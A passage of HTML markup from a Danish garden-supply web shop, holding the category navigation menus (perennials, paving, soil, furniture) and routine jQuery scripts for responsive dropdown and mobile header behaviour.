level2 nav-2-2-21 classic"><a href="https://www.planteshop.dk/stauder/stauder-e-l/klokkeblomst"><span>Klokkeblomst</span></a></li><li class="nav-item level2 nav-2-2-22 classic"><a href="https://www.planteshop.dk/stauder/stauder-e-l/kaermindesoster"><span>Kærmindesøster</span></a></li><li class="nav-item level2 nav-2-2-23 classic"><a href="https://www.planteshop.dk/stauder/stauder-e-l/lyng"><span>Lyng</span></a></li><li class="nav-item level2 nav-2-2-24 last classic"><a href="https://www.planteshop.dk/stauder/stauder-e-l/flere-stauder-e-l"><span>Flere stauder E-L</span></a></li></ul></li><li class="nav-item level1 nav-2-3 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/stauder/stauder-m-a"><span>Stauder M-Å</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-3-25 first classic"><a href="https://www.planteshop.dk/stauder/stauder-m-a/margerit"><span>Margerit</span></a></li><li class="nav-item level2 nav-2-3-26 classic"><a href="https://www.planteshop.dk/stauder/stauder-m-a/nellike"><span>Nellike</span></a></li><li class="nav-item level2 nav-2-3-27 classic"><a href="https://www.planteshop.dk/stauder/stauder-m-a/primula"><span>Primula</span></a></li><li class="nav-item level2 nav-2-3-28 classic"><a href="https://www.planteshop.dk/stauder/stauder-m-a/riddersporer"><span>Riddersporer</span></a></li><li class="nav-item level2 nav-2-3-29 classic"><a href="https://www.planteshop.dk/stauder/stauder-m-a/prydklover"><span>Prydkløver</span></a></li><li class="nav-item level2 nav-2-3-30 classic"><a href="https://www.planteshop.dk/stauder/stauder-m-a/purpursolhat"><span>Purpursolhat</span></a></li><li class="nav-item level2 nav-2-3-31 classic"><a href="https://www.planteshop.dk/stauder/stauder-m-a/silkepaeoner"><span>Pæoner</span></a></li><li class="nav-item level2 nav-2-3-32 classic"><a href="https://www.planteshop.dk/stauder/stauder-m-a/rollikke"><span>Røllikke</span></a></li><li class="nav-item level2 nav-2-3-33 classic"><a href="https://www.planteshop.dk/stauder/stauder-m-a/sankthansurt"><span>Sankthansurt</span></a></li><li class="nav-item level2 nav-2-3-34 classic"><a href="https://www.planteshop.dk/stauder/stauder-m-a/storkenaeb"><span>Storkenæb</span></a></li><li class="nav-item level2 nav-2-3-35 classic"><a href="https://www.planteshop.dk/stauder/stauder-m-a/skaermlilje"><span>Skærmlilje</span></a></li><li class="nav-item level2 nav-2-3-36 classic"><a href="https://www.planteshop.dk/stauder/stauder-m-a/stjerneskaerm"><span>Stjerneskærm</span></a></li><li class="nav-item level2 nav-2-3-37 classic"><a href="https://www.planteshop.dk/stauder/stauder-m-a/timian"><span>Timian</span></a></li><li class="nav-item level2 nav-2-3-38 classic"><a href="https://www.planteshop.dk/stauder/stauder-m-a/vortemaelk"><span>Vortemælk</span></a></li><li class="nav-item level2 nav-2-3-39 classic"><a href="https://www.planteshop.dk/stauder/stauder-m-a/aerenpris"><span>Ærenpris</span></a></li><li class="nav-item level2 nav-2-3-40 last classic"><a href="https://www.planteshop.dk/stauder/stauder-m-a/flere-stauder-m-a"><span>Flere stauder M-Å</span></a></li></ul></li><li class="nav-item level1 nav-2-4 classic"><a href="https://www.planteshop.dk/stauder/stauder-til-lerjord"><span>Stauder til lerjord</span></a></li><li class="nav-item level1 nav-2-5 last classic"><a href="https://www.planteshop.dk/stauder/stauder-til-torre-og-sandede-jorde"><span>Stauder til tørre og sandede jorde</span></a></li></ul></li><li class="nav-item level0 nav-3 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/fliser-stottemure" class="level-top"><span>Fliser &amp; støttemure</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-3-1 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/fliser-stottemure/belaegningssten"><span>Belægningssten</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-3-1-1 first classic"><a href="https://www.planteshop.dk/fliser-stottemure/belaegningssten/herregard-sten"><span>Herregård sten</span></a></li><li class="nav-item level2 nav-3-1-2 classic"><a href="https://www.planteshop.dk/fliser-stottemure/belaegningssten/hjertingstenr"><span>Hjertingsten®</span></a></li><li class="nav-item level2 nav-3-1-3 classic"><a href="https://www.planteshop.dk/fliser-stottemure/belaegningssten/multikantr"><span>Multikant®</span></a></li><li class="nav-item level2 nav-3-1-4 classic"><a href="https://www.planteshop.dk/fliser-stottemure/belaegningssten/kopsten"><span>Kopsten</span></a></li><li class="nav-item level2 nav-3-1-5 classic"><a href="https://www.planteshop.dk/fliser-stottemure/belaegningssten/slotssten"><span>Slotssten</span></a></li><li class="nav-item level2 nav-3-1-6 last classic"><a href="https://www.planteshop.dk/fliser-stottemure/belaegningssten/o-holm"><span>Ø-Holm</span></a></li></ul></li><li class="nav-item level1 nav-3-2 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/fliser-stottemure/havefliser"><span>Havefliser</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-3-2-7 first classic"><a href="https://www.planteshop.dk/fliser-stottemure/havefliser/betonfliser"><span>Betonfliser</span></a></li><li class="nav-item level2 nav-3-2-8 last classic"><a href="https://www.planteshop.dk/fliser-stottemure/havefliser/hacienda-flise"><span>Hacienda flise</span></a></li></ul></li><li class="nav-item level1 nav-3-3 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/fliser-stottemure/stottemur"><span>Støttemur</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-3-3-9 first classic"><a href="https://www.planteshop.dk/fliser-stottemure/stottemur/nordic-wall"><span>Nordic-Wall</span></a></li><li class="nav-item level2 nav-3-3-10 classic"><a href="https://www.planteshop.dk/fliser-stottemure/stottemur/lock-block-28"><span>Lock Block</span></a></li><li class="nav-item level2 nav-3-3-11 classic"><a href="https://www.planteshop.dk/fliser-stottemure/stottemur/lock-block-xl-28"><span>Lock Block XL</span></a></li><li class="nav-item level2 nav-3-3-12 last classic"><a href="https://www.planteshop.dk/fliser-stottemure/stottemur/bb-mur-15"><span>BB-Mur 15</span></a></li></ul></li><li class="nav-item level1 nav-3-4 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/fliser-stottemure/havebelaegning"><span>Tilbehør til belægninger</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-3-4-13 first classic"><a href="https://www.planteshop.dk/fliser-stottemure/havebelaegning/belaegningsdug"><span>Belægningsdug</span></a></li><li class="nav-item level2 nav-3-4-14 classic"><a href="https://www.planteshop.dk/fliser-stottemure/havebelaegning/regnvandsrende"><span>Regnvandsrende</span></a></li><li class="nav-item level2 nav-3-4-15 classic"><a href="https://www.planteshop.dk/fliser-stottemure/havebelaegning/jordarmering"><span>Jordarmering</span></a></li><li class="nav-item level2 nav-3-4-16 last classic"><a href="https://www.planteshop.dk/fliser-stottemure/havebelaegning/kantskinne"><span>Kantskinne</span></a></li></ul></li><li class="nav-item level1 nav-3-5 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/fliser-stottemure/graesarmering"><span>Græsarmering</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-3-5-17 first last classic"><a href="https://www.planteshop.dk/fliser-stottemure/graesarmering/graesarmering-ecoblock"><span>Græsarmering Ecoblock</span></a></li></ul></li></ul></li><li class="nav-item level0 nav-4 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/graes" class="level-top"><span>Græs</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-4-1 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/graes/graesfro"><span>Græsfrø &amp; Græspleje</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-4-1-1 first classic"><a href="https://www.planteshop.dk/graes/graesfro/graesfro"><span>Græsfrø</span></a></li><li class="nav-item level2 nav-4-1-2 last classic"><a href="https://www.planteshop.dk/graes/graesfro/graespleje"><span>Græspleje</span></a></li></ul></li><li class="nav-item level1 nav-4-2 classic"><a href="https://www.planteshop.dk/graes/rullegraes"><span>Færdiggræs / Rullegræs</span></a></li><li class="nav-item level1 nav-4-3 last classic"><a href="https://www.planteshop.dk/graes/engblandinger"><span>Engblandinger</span></a></li></ul></li><li class="nav-item level0 nav-5 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/flagstaenger" class="level-top"><span>Flagstænger</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-5-1 first classic"><a href="https://www.planteshop.dk/flagstaenger/flagstang"><span>Flagstænger</span></a></li><li class="nav-item level1 nav-5-2 last classic"><a href="https://www.planteshop.dk/flagstaenger/tilbehor-til-flagstaenger"><span>Tilbehør til flagstænger</span></a></li></ul></li><li class="nav-item level0 nav-6 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/muld-og-flis" class="level-top"><span>Muld og flis</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-6-1 first classic"><a href="https://www.planteshop.dk/muld-og-flis/sphagnum-krukkejord-og-pottemuld"><span>Sphagnum, krukkejord og pottemuld</span></a></li><li class="nav-item level1 nav-6-2 classic"><a href="https://www.planteshop.dk/muld-og-flis/muld"><span>Muld</span></a></li><li class="nav-item level1 nav-6-3 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/muld-og-flis/flis"><span>Flis</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-6-3-1 first classic"><a href="https://www.planteshop.dk/muld-og-flis/flis/traeflis-og-haveflis"><span>Træflis og haveflis</span></a></li><li class="nav-item level2 nav-6-3-2 classic"><a href="https://www.planteshop.dk/muld-og-flis/flis/color-traeflis"><span>Color træflis</span></a></li><li class="nav-item level2 nav-6-3-3 last classic"><a href="https://www.planteshop.dk/muld-og-flis/flis/kakao-flis"><span>Kakao-Flis</span></a></li></ul></li></ul></li><li class="nav-item level0 nav-7 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/sand-stenmel-og-skaerver" class="level-top"><span>Sand, stenmel og skærver</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-7-1 first classic"><a href="https://www.planteshop.dk/sand-stenmel-og-skaerver/sand"><span>Sand</span></a></li><li class="nav-item level1 nav-7-2 classic"><a href="https://www.planteshop.dk/sand-stenmel-og-skaerver/stenmel"><span>Stenmel</span></a></li><li class="nav-item level1 nav-7-3 classic"><a href="https://www.planteshop.dk/sand-stenmel-og-skaerver/granitskaerver"><span>Granitskærver</span></a></li><li class="nav-item level1 nav-7-4 classic"><a href="https://www.planteshop.dk/sand-stenmel-og-skaerver/granit-miljoer"><span>Granit-miljøer</span></a></li><li class="nav-item level1 nav-7-5 classic"><a href="https://www.planteshop.dk/sand-stenmel-og-skaerver/perlesten"><span>Perlesten</span></a></li><li class="nav-item level1 nav-7-6 last classic"><a href="https://www.planteshop.dk/sand-stenmel-og-skaerver/mortel-og-cement"><span>Mørtel og cement</span></a></li></ul></li><li class="nav-item level0 nav-8 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/flish-jord-of-skaerver" class="level-top"><span>Flis, muld og stenmel</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-8-1 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/flish-jord-of-skaerver/sphagnum"><span>Sphagnum, krukkejord og pottemuld</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-8-1-1 first classic"><a href="https://www.planteshop.dk/flish-jord-of-skaerver/sphagnum/sphagnum"><span>Sphagnum</span></a></li><li class="nav-item level2 nav-8-1-2 classic"><a href="https://www.planteshop.dk/flish-jord-of-skaerver/sphagnum/krukkejord"><span>Krukkejord</span></a></li><li class="nav-item level2 nav-8-1-3 last classic"><a href="https://www.planteshop.dk/flish-jord-of-skaerver/sphagnum/plantesaek-og-hojbed"><span>Plantesæk og højbed</span></a></li></ul></li><li class="nav-item level1 nav-8-2 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/flish-jord-of-skaerver/flis"><span>Flis</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-8-2-4 first classic"><a href="https://www.planteshop.dk/flish-jord-of-skaerver/flis/traeflis-haveflis"><span>Træflis &amp; haveflis</span></a></li><li class="nav-item level2 nav-8-2-5 classic"><a href="https://www.planteshop.dk/flish-jord-of-skaerver/flis/colortraeflisr"><span>Colortræflis®</span></a></li><li class="nav-item level2 nav-8-2-6 last classic"><a href="https://www.planteshop.dk/flish-jord-of-skaerver/flis/kakao-flisr"><span>Kakao-Flis®</span></a></li></ul></li><li class="nav-item level1 nav-8-3 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/flish-jord-of-skaerver/muld"><span>Muld </span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-8-3-7 first last classic"><a href="https://www.planteshop.dk/flish-jord-of-skaerver/muld/muldjord"><span>Muldjord</span></a></li></ul></li><li class="nav-item level1 nav-8-4 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/flish-jord-of-skaerver/sand-skaerver"><span>Sand &amp; Stenmel</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-8-4-8 first classic"><a href="https://www.planteshop.dk/flish-jord-of-skaerver/sand-skaerver/grus-og-sand"><span>Stenmel, grus og sand</span></a></li><li class="nav-item level2 nav-8-4-9 last classic"><a href="https://www.planteshop.dk/flish-jord-of-skaerver/sand-skaerver/granitskaerver"><span>Granitskærver</span></a></li></ul></li></ul></li><li class="nav-item level0 nav-9 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/havemobler" class="level-top"><span>Havemøbler</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-9-1 first classic"><a href="https://www.planteshop.dk/havemobler/stole"><span>Stole</span></a></li><li class="nav-item level1 nav-9-2 classic"><a href="https://www.planteshop.dk/havemobler/baenke"><span>Bænke</span></a></li><li class="nav-item level1 nav-9-3 classic"><a href="https://www.planteshop.dk/havemobler/borde"><span>Borde</span></a></li><li class="nav-item level1 nav-9-4 classic"><a href="https://www.planteshop.dk/havemobler/bord-og-stolesaet"><span>Bord og stolesæt</span></a></li><li class="nav-item level1 nav-9-5 classic"><a href="https://www.planteshop.dk/havemobler/sofaer"><span>Sofaer, sofasæt og hyggesæt</span></a></li><li class="nav-item level1 nav-9-6 classic"><a href="https://www.planteshop.dk/havemobler/solvogne"><span>Solvogne</span></a></li><li class="nav-item level1 nav-9-7 last classic"><a href="https://www.planteshop.dk/havemobler/hyndebokse"><span>Hyndebokse og covers</span></a></li></ul></li><li class="nav-item level0 nav-10 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/krukker" class="level-top"><span>Krukker</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-10-1 first last classic"><a href="https://www.planteshop.dk/krukker/krukker"><span>krukker</span></a></li></ul></li><li class="nav-item level0 nav-11 active level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/plejemidler" class="level-top"><span>Pleje og vedligehold</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-11-1 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/plejemidler/bekaempelsesmidler"><span>Bekæmpelsesmidler - ukrudt, mos, svamp</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-11-1-1 first classic"><a href="https://www.planteshop.dk/plejemidler/bekaempelsesmidler/insekt-og-sneglemidler"><span>Insekt- og sneglemidler</span></a></li><li class="nav-item level2 nav-11-1-2 classic"><a href="https://www.planteshop.dk/plejemidler/bekaempelsesmidler/ukrudtsmiddel"><span>Ukrudtsmiddeler</span></a></li><li class="nav-item level2 nav-11-1-3 classic"><a href="https://www.planteshop.dk/plejemidler/bekaempelsesmidler/svampemidler"><span>Svampemidler</span></a></li><li class="nav-item level2 nav-11-1-4 last classic"><a href="https://www.planteshop.dk/plejemidler/bekaempelsesmidler/skraemmeugle"><span>Skræmmeugle</span></a></li></ul></li><li class="nav-item level1 nav-11-2 classic"><a href="https://www.planteshop.dk/plejemidler/bekaempelse-skadedyr"><span>Bekæmpelse - skadedyr</span></a></li><li class="nav-item level1 nav-11-3 active current classic"><a href="https://www.planteshop.dk/plejemidler/graesplaene-vedligeholdelse"><span>Græsplæne-vedligeholdelse</span></a></li><li class="nav-item level1 nav-11-4 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/plejemidler/ukrudtsdug"><span>Ukrudtsdug, opbinding m.m.</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-11-4-5 first classic"><a href="https://www.planteshop.dk/plejemidler/ukrudtsdug/ukrudtsdug"><span>Ukrudtsdug</span></a></li><li class="nav-item level2 nav-11-4-6 last classic"><a href="https://www.planteshop.dk/plejemidler/ukrudtsdug/opbinding"><span>Opbinding</span></a></li></ul></li></ul></li><li class="nav-item level0 nav-12 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/godning-jordforbedring" class="level-top"><span>gødning og kalk</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-12-1 first classic"><a href="https://www.planteshop.dk/godning-jordforbedring/havegodning"><span>Havegødning og kalk</span></a></li><li class="nav-item level1 nav-12-2 classic"><a href="https://www.planteshop.dk/godning-jordforbedring/kalk"><span>Kalk og lergranulat</span></a></li><li class="nav-item level1 nav-12-3 last classic"><a href="https://www.planteshop.dk/godning-jordforbedring/godning"><span>Gødning</span></a></li></ul></li><li class="nav-item level0 nav-13 level-top last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/haveudstyr" class="level-top"><span>Haveudstyr</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-13-1 first classic"><a href="https://www.planteshop.dk/haveudstyr/redskaber-mm"><span>Redskaber mm</span></a></li><li class="nav-item level1 nav-13-2 classic"><a href="https://www.planteshop.dk/haveudstyr/oneleg-arbejdsskammel"><span>OneLeg arbejdsskammel</span></a></li><li class="nav-item level1 nav-13-3 classic"><a href="https://www.planteshop.dk/haveudstyr/vaekstlys"><span>Vækstlys</span></a></li><li class="nav-item level1 nav-13-4 classic"><a href="https://www.planteshop.dk/haveudstyr/easy-to-grow-minidrivhuse"><span>'Easy to Grow' minidrivhuse</span></a></li><li class="nav-item level1 nav-13-5 classic"><a href="https://www.planteshop.dk/haveudstyr/redskaber-slanger-m-m"><span>Vandslanger, havevandere og tilbehør</span></a></li><li class="nav-item level1 nav-13-6 classic"><a href="https://www.planteshop.dk/haveudstyr/aeblekasse"><span>Æblekasse</span></a></li><li class="nav-item level1 nav-13-7 classic"><a href="https://www.planteshop.dk/haveudstyr/fuglefoder"><span>Fuglefoder og automater</span></a></li><li class="nav-item level1 nav-13-8 classic"><a href="https://www.planteshop.dk/haveudstyr/fragt-tillaeg-ikke-brofaste-oer"><span>Fragttillæg ikke brofaste øer.</span></a></li><li class="nav-item level1 nav-13-9 last classic"><a href="https://www.planteshop.dk/haveudstyr/lys-til-haven"><span>Lys til haven</span></a></li></ul></li>			
						
						
	</ul>



	
	<script type="text/javascript">
	//<![CDATA[



		var MegaMenu = {

			mobileMenuThreshold: 960			, bar: jQuery('#nav')
			, panels: null
			, mobnavTriggerWrapper: null
			, itemSelector: 'li'
			, panelSelector: '.nav-panel'
			, openerSelector: '.opener'
			, isTouchDevice: ('ontouchstart' in window) || (navigator.msMaxTouchPoints > 0)
			, ddDelayIn: 100
			, ddDelayOut: 200
			, ddAnimationDurationIn: 100
			, ddAnimationDurationOut: 300

			, init : function()
			{
				MegaMenu.panels = MegaMenu.bar.find(MegaMenu.panelSelector);
				MegaMenu.mobnavTriggerWrapper = jQuery('.mobnav-trigger-wrapper');
			}

			, initDualMode : function()
			{
				MegaMenu.init();
				MegaMenu.bar.accordion(MegaMenu.panelSelector, MegaMenu.openerSelector, MegaMenu.itemSelector);
				if (jQuery(window).width() >= MegaMenu.mobileMenuThreshold)
				{
					MegaMenu.cleanUpAfterMobileMenu(); //Required for IE8
				}

				enquire
					.register('screen and (max-width: ' + (MegaMenu.mobileMenuThreshold - 1) + 'px)', {
						match: MegaMenu.activateMobileMenu,
						unmatch: MegaMenu.cleanUpAfterMobileMenu
					})
					.register('screen and (min-width: ' + MegaMenu.mobileMenuThreshold + 'px)', {
						deferSetup: true,
						setup: MegaMenu.cleanUpAfterMobileMenu,
						match: MegaMenu.activateRegularMenu,
						unmatch: MegaMenu.prepareMobileMenu
					});
			}

			, initMobileMode : function()
			{
				MegaMenu.init();
				MegaMenu.bar.accordion(MegaMenu.panelSelector, MegaMenu.openerSelector, MegaMenu.itemSelector);
				MegaMenu.activateMobileMenu();
			}

			, activateMobileMenu : function()
			{
				MegaMenu.mobnavTriggerWrapper.show();
				MegaMenu.bar.addClass('nav-mobile acco').removeClass('nav-regular');
			}

			, activateRegularMenu : function() //Default state
			{
				MegaMenu.bar.addClass('nav-regular').removeClass('nav-mobile acco');
				MegaMenu.mobnavTriggerWrapper.hide();
			}

			, cleanUpAfterMobileMenu : function()
			{
								MegaMenu.panels.css('display', '');
			}

			, prepareMobileMenu : function()
			{
								MegaMenu.panels.hide();

								MegaMenu.bar.find('.item-active').each( function() {
					jQuery(this).children('.nav-panel').show();
				});
			}

		}; //end: MegaMenu



		
					MegaMenu.initDualMode();
		
		//Toggle mobile menu
		jQuery('a.mobnav-trigger').on('click', function(e) {
			e.preventDefault();
			if (jQuery(this).hasClass('active'))
			{
				MegaMenu.bar.removeClass('show');
				jQuery(this).removeClass('active');
			}
			else
			{
				MegaMenu.bar.addClass('show');
				jQuery(this).addClass('active');					
			}
		});

	


		
		jQuery(function($) {

			var menubar = MegaMenu.bar;

						menubar.on('click', '.no-click', function(e) {
				e.preventDefault();
			});

						menubar.on('mouseenter', 'li.parent.level0', function() {
				
				if (false === menubar.hasClass('nav-mobile'))
				{
					var item = $(this);
					var dd = item.children('.nav-panel');

					var itemPos = item.position();
					var ddPos = { left: itemPos.left, top: itemPos.top + item.height() };
					if (dd.hasClass('full-width')) { ddPos.left = 0; }

															dd.removeClass('tmp-full-width');

									var ddConOffset = 0;
					var outermostCon = menubar;
				
					var outermostContainerWidth = outermostCon.width();
					var ddOffset = ddConOffset + ddPos.left;
					var ddWidth = dd.outerWidth();

										if ((ddOffset + ddWidth) > outermostContainerWidth)
					{
												var diff = (ddOffset + ddWidth) - outermostContainerWidth;
						var ddPosLeft_NEW = ddPos.left - diff;

												var ddOffset_NEW = ddOffset - diff;

												if (ddOffset_NEW < 0)
						{
														dd.addClass('tmp-full-width');
							ddPos.left = 0;
						}
						else
						{
														ddPos.left = ddPosLeft_NEW;
						}
					}
					
					dd
						.css({
							'left' : ddPos.left + 'px',
							'top'  : ddPos.top + 'px'
						})
						.stop(true, true).delay(MegaMenu.ddDelayIn).fadeIn(MegaMenu.ddAnimationDurationIn, "easeOutCubic");
				}

			}).on('mouseleave', 'li.parent.level0', function() {
				
				if (false === menubar.hasClass('nav-mobile'))
				{
					$(this).children(".nav-panel")
					.stop(true, true).delay(MegaMenu.ddDelayOut).fadeOut(MegaMenu.ddAnimationDurationOut, "easeInCubic");
				}

			}); //end: menu top-level dropdowns

		}); //end: on document ready

		jQuery(window).on("load", function() {

			var menubar = MegaMenu.bar;

			if (MegaMenu.isTouchDevice)
			{
				menubar.on('click', 'a', function(e) {

					link = jQuery(this);
					if (!menubar.hasClass('nav-mobile') && link.parent().hasClass('nav-item--parent'))
					{
						if (!link.hasClass('ready'))
						{
							e.preventDefault();
							menubar.find('.ready').removeClass('ready');
							link.parents('li').children('a').addClass('ready');
						}
					}

				}); //end: on click
			} //end: if isTouchDevice

		}); //end: on load

	


	//]]>
	</script>

				
									<div class="mobileTopMenuItems">
						<ul class="links">
<li class="first imageLink"><a href="https://certifikat.emaerket.dk/eshop/planteshop.dk" target="_blank"><img alt="" src="https://www.planteshop.dk/media/wysiwyg/fil/e-handel-logo-top.png" width="46" /></a></li>
<li><a title="Haveguide" href="https://www.planteshop.dk/haveguide/">HAVEGUIDE</a></li>
<li><a href="https://www.planteshop.dk/arbejdsbeskrivelser/">NYHEDSBREVE</a></li>
<li><a title="Din side" href="https://www.planteshop.dk/handelsbetingelser/">BETINGELSER</a></li>
<li><a href="https://www.planteshop.dk/kontakt/">KONTAKT</a></li>
<li class="last"></li>
</ul>
<!-- DO NOT EDIT // -->
<style><!--
.links > li > a { font-size: 15px; font-weight: bold; } .links > li.active > a { color: white !important; } .links > li.active, .links > li > a:hover { background-color: #00A853 !important } .links .imageLink { margin-right: 20px; } .links .imageLink > a:hover { background-color: transparent !important; }
--></style>
<script type="text/javascript">// <![CDATA[
jQuery(".links > li > a[href='"+window.location.href+"']").parent().addClass("active");
// ]]></script>
<!-- // DO NOT EDIT -->					</div>
				                <div class="hp-block user-menu clearer grid12-4" style="display:none;">
													<div class="topSocialLinks">
    <a href="https://www.facebook.com/planteshop" target="_blank"><img src="https://www.planteshop.dk/media/wysiwyg/fil/cta-icon-fb.png" alt="" width="42" />Facebook</a>
    <a href="https://www.planteshop.dk/nyhedsbrev"><img src="https://www.planteshop.dk/media/wysiwyg/fil/cta-icon-newsletter.png" alt="" width="42" />Nyhedsbrev</a>
</div>						
						
						
													<div id="mini-cart-wrapper-regular">
								<!-- ajaxpro_cart_sidebar_start -->
<div id="mini-cart" class="mini-cart dropdown is-empty">

    <a href="#header-cart" class="mini-cart-heading dropdown-heading cover skip-link skip-cart">
        <span>
        
			<span class="icon ic ic-cart"></span>
            <span class="planteshop-cart" onclick="window.location = 'https://www.planteshop.dk/fancycheckout/';"> </span>
                        <span class="label no-display">Cart</span>
                        <span class="caret">&nbsp;</span>

        </span>
    </a> <!-- end: heading -->
    
                <div id="header-cart" class="mini-cart-content dropdown-content left-hand block block block-cart skip-content skip-content--style">
            <div class="block-content-inner">

                                <div class="empty">Din indkøbskurv er tom.</div>

            </div> <!-- end: inner block -->
        </div> <!-- end: dropdown-content -->
    
</div> <!-- end: mini-cart -->

<!-- ajaxpro_cart_sidebar_end -->							</div>
						
						<div class="line-break-after"></div>
												
						
						
						
												
						
						<div id="header-account" class="top-links links-wrapper-separators-left skip-content skip-content--style">

													</div> <!-- end: top-links -->

						
						
					</div>
			</div> <!-- end: inner-container -->
		</div> <!-- end: nav -->
	</div> <!-- end: nav-container -->

</div> <!-- end: header-container3 -->
</div> <!-- end: header-container2 -->
</div> <!-- end: header-container -->




<script type="text/javascript">
//<![CDATA[

		
		var SmartHeader = {

			mobileHeaderThreshold : 770
			, rootContainer : jQuery('.header-container')

			, init : function()
			{
				enquire.register('(max-width: ' + (SmartHeader.mobileHeaderThreshold - 1) + 'px)', {
					match: SmartHeader.moveElementsToMobilePosition,
					unmatch: SmartHeader.moveElementsToRegularPosition
				});
			}

			, activateMobileHeader : function()
			{
				SmartHeader.rootContainer.addClass('header-mobile').removeClass('header-regular');
			}

			, activateRegularHeader : function()
			{
				SmartHeader.rootContainer.addClass('header-regular').removeClass('header-mobile');
			}

			, moveElementsToMobilePosition : function()
			{
				SmartHeader.activateMobileHeader();

				jQuery('#mini-cart-wrapper-mobile').prepend(jQuery('#mini-cart'));
				jQuery('.skip-active').removeClass('skip-active');
				
				//Disable dropdowns
				jQuery('#mini-cart').removeClass('dropdown');
				jQuery('#mini-compare').removeClass('dropdown');

				//Clean up after dropdowns: reset the "display" property
				jQuery('#header-cart').css('display', '');
				jQuery('#header-compare').css('display', '');

			}

			, moveElementsToRegularPosition : function()
			{
				SmartHeader.activateRegularHeader();

				jQuery('#mini-cart-wrapper-regular').prepend(jQuery('#mini-cart'));
				jQuery('.skip-active').removeClass('skip-active');

				//Enable dropdowns
